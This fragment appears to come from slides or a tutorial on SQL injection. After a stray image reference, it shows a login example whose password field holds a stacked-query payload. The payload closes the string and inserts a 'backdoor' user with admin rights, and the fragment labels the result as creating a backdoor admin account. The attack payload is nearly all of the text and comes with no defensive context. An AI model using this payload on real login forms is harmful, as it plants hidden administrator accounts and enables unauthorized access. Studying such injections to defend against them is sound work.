 Username: attacker
Password: test123'), 'admin') INSERT INTO users VALUES ('backdoor', 'backdoor',
'admin') --
Result: Creates backdoor admin account